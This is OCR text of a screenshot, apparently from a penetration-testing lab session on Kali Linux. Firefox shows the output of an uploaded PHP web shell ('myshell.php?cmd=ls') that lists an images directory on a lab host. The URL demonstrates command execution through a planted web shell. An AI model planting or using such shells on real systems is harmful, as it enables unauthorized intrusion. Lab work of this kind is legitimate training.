 Applications Places Firefox ESR Thu 01:38 1
http://10.10.10.31/images/myshell.php?cmd=ls - Mozilla Firefox
http://10.10....php?cmd=ls http://10.10.10.31/image...
view-source:http://10.10.10.31/images/myshell.php?cmd=ls Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1 GIF8
2 berries.png
3 bg-border.gif
4 bg-header-about.jpg
5 bg-home.jpg
6 bg-transparent.png
7 blackberry.jpg
8 blueberry.jpg
9 cantaloupe.jpg
10 check-in.png
11 f.png
12 grapes.jpg
13 green-apple.jpg
14 icons.png
15 kiwi.jpg
16 logo.png
17 mango.jpg
18 map.jpg
19 mobile
20 myshell.php
21 new-chills.png
22 on-diet.png
23 pineapple.jpg
24 small.png
25 strawberry.jpg
26 strwberry-delights.jpg
27 yogurt.jpg
28 yogurt.jpg